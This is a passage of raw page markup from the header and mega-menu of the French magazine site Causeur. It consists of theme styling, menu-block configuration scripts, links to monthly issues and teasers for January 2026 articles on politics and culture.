excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6608";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1652";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" class="td-image-wrap " title="Mark Carney, ou le révisionnisme historique à la canadienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Mark-Carney-Quebec-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" title="Mark Carney, ou le révisionnisme historique à la canadienne">Mark Carney, ou le révisionnisme historique à la canadienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" class="td-image-wrap " title="Savoir demeurer au repos, dans une chambre…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/hamac-repos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" title="Savoir demeurer au repos, dans une chambre…">Savoir demeurer au repos, dans une chambre…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" class="td-image-wrap " title="Pathologie de l’amour sous emprise numérique" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Philippe-B.-Grimbert-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" title="Pathologie de l’amour sous emprise numérique">Pathologie de l’amour sous emprise numérique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" class="td-image-wrap " title="Floutage de gueule" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Gerhard-Richter-Lesende-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" title="Floutage de gueule">Floutage de gueule</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:59:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 